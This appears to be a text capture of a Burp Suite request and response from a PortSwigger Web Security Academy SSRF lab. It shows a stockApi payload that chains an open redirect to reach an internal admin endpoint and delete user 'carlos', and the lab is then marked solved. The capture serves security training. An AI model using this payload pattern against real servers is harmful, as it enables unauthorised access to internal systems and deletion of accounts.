 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac831f871e16ca20c00b52c100cf0095.web-security-academy.net
3 Cookie: session=13UAeFSslEsexiGZx1ewgAOJGJL3VUZW; session=oYmPhICLIQTRVwE77JD3fOoGvmwtfxmm
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac831f871e16ca20c00b52c100cf0095.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac831f871e16ca20c00b52c100cf0095.web-security-academy.net
11 Content-Length: 123
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d2%26path%3dhttp%3a//192.168.0.12%3a8080/admin/delete
%3fusername%3dcarlos
Response
Pretty Raw Hex Render \n
</h2>
23 <a class="link-back" href="https://portswigger.net/web-security/ssrf/lab-ssrf-filt
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns=
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
27 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class="widgetcontainer-lab-status is-solved">
33 <span>LAB</span>
34 <p>
Solved
</p>
35 <span class="lab-status-icon"></span>
36 </div>
37 </div>
38 </section>
39 <section id="notification-labsolved" class="notification-labsolved-hidden">
40 <div class="container">
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <a class="button" href="https://twitter.com/intent/tweet?text=I+completed+the+Web+
44 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72" viewBox="0 0
45 <title>